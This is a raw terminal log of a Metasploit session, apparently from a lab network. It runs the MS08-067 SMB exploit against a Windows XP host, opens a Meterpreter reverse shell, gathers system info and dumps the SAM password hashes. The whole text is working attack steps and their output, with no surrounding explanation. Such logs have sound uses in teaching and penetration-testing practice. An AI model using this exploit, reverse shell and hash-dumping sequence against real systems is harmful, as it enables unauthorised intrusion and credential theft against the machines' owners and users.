 msf5 exploit(windows/smb/ms08_067_netapi) > run
[*] Started reverse TCP handler on 10.0.2.200:1
[*] 10.0.2.4:445 - Automatically detecting the target...
[*] 10.0.2.4:445 - Fingerprint: Windows XP - Service Pack 0 / 1 - lang:English
[*] 10.0.2.4:445 - Selected Target: Windows XP SP0/SP1 Universal
[*] 10.0.2.4:445 - Attempting to trigger the vulnerability...
[*] Sending stage (176195 bytes) to 10.0.2.4
[*] Meterpreter session 1 opened (10.0.2.200:1 → 10.0.2.4:1030) at 2020-07-20 04:29:56 -0400
meterpreter > sysinfo
Computer : MINJI-Y560ZLU1S
OS : Windows XP (5.1 Build 2600, Service Pack 1).
Architecture : x86
System Language : en_US
Domain : MSHOME
Logged On Users : 2
Meterpreter : x86/windows
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
HelpAssistant:1000:846c99ea264ed5bf3640f45486738af4:f887ecb3e02ba26b9a364f34e77b7271:::
minji:1004:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SUPPORT_388945a0:1002:aad3b435b51404eeaad3b435b51404ee:df032e2120790e8672e2c9ba86d8009c:::
meterpreter >